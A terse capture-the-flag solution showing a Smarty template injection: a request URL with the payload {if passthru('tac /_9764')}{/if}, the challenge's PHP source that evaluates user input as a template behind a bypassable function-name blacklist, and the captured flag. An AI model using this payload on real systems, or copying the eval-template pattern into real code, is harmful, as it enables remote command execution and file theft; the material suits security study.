 114.67.175.224:16068/?a={if passthru('tac /_9764')}{/if}
pass a parameter and maybe the flag file's filename is random :> <?php
include('./libs/Smarty.class.php');
echo "pass a parameter and maybe the flag file's filename is random :>";
$smarty = new Smarty();
if($_GET){
    highlight_file('index.php');
    foreach ($_GET AS $key => $value)
    {
        print $key."\n";
        if(preg_match("/flag|\/flag/i", $value)){
            $smarty->display('./template.html');
        }elseif(preg_match("/system|readfile|gz|exec|eval|cat|assert|file|fgets/i", $value)){
            $smarty->display('./template.html');
        }else{
            $smarty->display("eval:".$value);
        }
    }
}
?>
a flag{c11758cb6f1ba0ceeefd0a5c775f4370}